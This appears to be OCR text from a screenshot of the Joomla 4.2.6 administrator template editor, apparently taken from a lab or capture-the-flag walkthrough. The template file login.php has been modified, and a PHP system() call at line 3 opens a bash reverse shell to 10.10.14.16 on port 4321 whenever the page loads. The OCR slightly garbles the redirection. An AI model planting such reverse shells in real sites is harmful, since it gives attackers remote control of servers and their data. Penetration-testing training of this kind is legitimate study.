 Joomla!® </> Templates: Customise (Atum) 4.2.6
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator
/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.14.16/4321 00>&1"');
4
5 /**
6 * @package Joomla.Administrator
7 * @subpackage Templates.Atum
8 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9 * @license GNU General Public License version 2 or later; see LICENSE.t
10 * @since 4.0.0
11 */
12
13 defined('_JEXEC') or die;
14